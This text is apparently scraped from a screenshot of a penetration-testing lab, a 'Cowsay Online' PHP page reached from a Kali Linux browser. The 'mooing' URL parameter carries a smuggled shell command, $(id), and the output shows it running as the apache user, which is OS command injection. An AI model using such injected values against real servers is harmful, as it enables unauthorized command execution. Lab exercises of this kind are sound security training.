 10.10.7.26:8082/cowsay.php?cow=default&mooing=%24(id)
ks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
o Spiders Gallery About Me Cowsay Logout
Cowsay Online
Choose your cow: default
$(id)
Submit
 _________________________________________
/ uid=100(apache) gid=101(apache)         \
| groups=82(www-data),101(apache),101(apa |
\ che)                                    /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||